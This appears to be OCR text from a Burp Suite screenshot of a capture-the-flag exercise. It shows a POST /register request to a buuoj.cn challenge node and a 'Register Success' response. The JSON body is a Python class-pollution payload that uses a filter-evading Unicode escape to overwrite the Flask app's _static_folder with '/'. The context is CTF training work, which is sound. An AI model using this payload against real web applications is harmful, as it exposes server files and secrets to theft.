 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.12.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 学习
12 × +
发... 取消 < ▼ > ▼ 目标: http://8ecd9f1c-d79a-49a8-a
请...
美化 Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 8ecd9f1c-d79a-49a8-afa8-7562ec2eee92.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 180
11
12 {
13 "username":1,
14 "password":1,
15 "__init\u005f_":{
16 "__globals__":{
17 "app":{
18 "_static_folder":"/"
19 }
20 }
21 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 29 Nov 2024 13:48:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: close
7 Cache-Control: no-cache
8
9 Register Success